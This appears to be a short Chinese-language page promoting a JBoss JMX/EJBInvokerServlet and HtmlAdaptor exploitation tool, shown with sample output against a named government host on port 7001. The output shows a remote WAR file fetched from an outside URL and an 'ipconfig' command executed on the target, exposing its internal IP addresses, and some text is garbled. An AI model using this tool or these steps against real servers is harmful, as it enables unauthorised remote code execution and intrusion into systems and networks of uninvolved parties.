 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: www.tzsb.gov.cn Port: 7001 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: ipconfig 执行
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.11.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.11.254
Ethernet adapter 鍐呯綉:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.18.1.31
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org